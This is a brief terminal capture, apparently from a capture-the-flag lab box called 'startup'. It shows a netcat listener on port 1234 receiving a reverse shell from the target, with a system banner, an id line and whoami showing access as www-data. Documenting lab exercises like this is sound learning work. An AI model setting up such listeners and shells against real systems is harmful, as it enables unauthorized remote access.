 ┌─[user@parrot-virtual]─[~/Desktop/hacking/startup/10.10.201.52]
└──╼ $nc -vlnp 1234
listening on [any] 1234 ...
connect to [10.2.54.229] from (UNKNOWN) [10.10.201.52] 46366
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86
_64 x86_64 x86_64 GNU/Linux
 22:21:39 up 54 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$